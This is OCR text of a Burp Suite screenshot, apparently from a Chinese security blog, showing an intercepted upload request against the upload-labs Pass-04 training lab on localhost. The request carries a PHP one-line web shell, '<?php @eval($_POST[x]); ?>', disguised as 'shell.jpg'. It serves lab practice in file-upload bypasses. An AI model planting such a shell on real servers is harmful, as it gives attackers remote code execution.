 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://localhost:80 [127.0.0.1] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs-master/Pass-04/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------224955838640864544921128714399
Content-Length: 372
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-master/Pass-04/index.php
Upgrade-Insecure-Requests: 1
-----------------------------224955838640864544921128714399
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[x]); ?>
-----------------------------224955838640864544921128714399
Content-Disposition: form-data; name="submit"
上传
-----------------------------224955838640864544921128714399--
? < + > 输入搜索字词
https://blog.csdn.net/we
@51CTO博客